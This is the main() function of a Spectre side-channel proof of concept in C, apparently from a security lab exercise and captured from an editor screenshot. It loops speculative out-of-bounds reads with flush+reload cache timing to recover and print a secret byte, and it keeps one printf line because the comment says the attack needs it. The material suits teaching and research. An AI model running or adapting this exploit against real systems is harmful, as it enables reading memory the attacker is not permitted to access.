 int main() {
  int i;
  uint8_t s;
  size_t index_beyond = (size_t)(secret - (char*)buffer);

  flushSideChannel();
  for(i=0;i<256; i++) scores[i]=0;

  for (i = 0; i < 1000; i++) {
    printf("*****\n");  // This seemly "useless" line is necessary for the attack to succeed
    spectreAttack(index_beyond);
    usleep(10);
    reloadSideChannelImproved();
  }
  scores[0]=0;//new
  int max = 0;
  for (i = 0; i < 256; i++){
    if(scores[max] < scores[i]) max = i;
  }

  printf("Reading secret value at index %ld\n", index_beyond);
  printf("The secret value is %d(%c)\n", max, max);
  printf("The number of hits is %d\n", scores[max]);
  return (0);
}
-- INSERT --